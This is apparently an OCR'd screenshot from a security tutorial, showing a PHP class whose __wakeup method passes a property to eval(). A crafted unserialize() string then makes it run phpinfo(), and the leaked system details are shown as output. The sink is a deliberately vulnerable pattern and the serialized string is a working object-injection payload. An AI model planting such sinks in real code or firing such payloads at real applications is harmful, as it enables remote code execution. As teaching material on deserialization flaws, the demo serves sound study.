 1 <?php
2
3 class test{
4 public $a="123";
5 public function __wakeup(){
6 eval($this->a);
7 }
8 }
9 unserialize('O:4:"test":1:{s:1:"a";s:10:"phpinfo();";}');
问题 19 输出 调试控制台 终端
[Running] php "d:\phpStudy\WWW\index.php"
phpinfo()
PHP Version => 7.1.9
System => Windows NT DESKTOP-2IL1C93 10.0 build 18362 (Windows 10) AMD64
Build Date => Aug 30 2017 18:30:25
Compiler => MSVC14 (Visual C++ 2015)
Architecture => x64
Configure Command => cscript /nologo configure.js "--enable-snapshot-build" "--enabl
"--with-pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared"
REEBUF